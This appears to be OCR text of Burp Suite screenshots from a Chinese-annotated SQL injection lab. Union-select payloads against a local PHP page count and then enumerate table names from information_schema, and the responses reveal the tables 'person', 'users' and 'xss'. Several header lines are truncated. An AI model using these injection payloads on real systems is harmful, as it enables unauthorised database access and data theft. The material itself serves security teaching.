 Request
Raw Params Headers Hex
获取表的数量
GET
/union.php?id=-100+union+select+1,database(),3,(select+count(table_name)
+from+information_schema.tables+where+table_schema='test'),5,6--+
HTTP/1.1
Host: 192.168.111.130
Use
Fire
Acc
Acc
Acc
Con
Upg
Con
得到表的数量之后可以删除count语句
（见下图）
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 04 Oct 2021 08:41:37 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 10
Connection: close
Content-Type: text/html
test 3<br>
3张表
Request
Raw Params Headers Hex
GET
/union.php?id=-100+union+select+1,database(),3,(select+table_name+from
+information_schema.tables+where+table_schema='test'+limit+0,1),5,6--+
HTTP/1.1
Host: 192.168.111.130
User
Firef
Acce
Acce
Acce
Conr
Upgrade-Insecure-Requests: 1
Content-Length: 8
从第1个表开始取，取一个表
（0开始为第一个）
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 04 Oct 2021 08:44:22 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 15
Connection: close
Content-Type: text/html
test person<br>
第一个表
Request
Raw Params Headers Hex
GET
/union.php?id=-100+union+select+1,database(),3,(select+table_name+from
+information_schema.tables+where+table_schema='test'+limit+1,1),5,6--+
HTTP/1.1
Host: 192.168.111.130
User-A
Firefox
Accept
Accept
Accept
Conne
Upgrade-Insecure-Requests: 1
Content-Length: 8
从第2个表开始取，取一个表
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 04 Oct 2021 08:50:42 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 14
Connection: close
Content-Type: text/html
test users<br>
表 2
Request
Raw Params Headers Hex
GET
/union.php?id=-100+union+select+1,database(),3,(select+table_name+from
+information_schema.tables+where+table_schema='test'+limit+2,1),5,6--+
HTTP/1.1
Host
User
Firef
Acce
Acce
Acce
Conr
Upgrade-Insecure-Requests: 1
Content-Length: 9
从第3个表开始取，取一个表
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 04 Oct 2021 08:54:07 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 12
Connection: close
Content-Type: text/html
test xss<br>
表三